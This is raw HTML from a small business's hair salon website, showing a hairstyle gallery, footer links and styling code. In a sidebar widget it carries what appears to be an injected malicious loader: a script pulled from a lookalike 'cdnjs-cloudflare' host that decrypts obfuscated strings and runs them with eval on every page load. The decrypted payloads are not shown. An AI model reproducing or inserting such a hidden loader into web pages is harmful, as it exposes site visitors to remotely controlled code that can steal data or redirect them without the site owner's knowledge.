				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>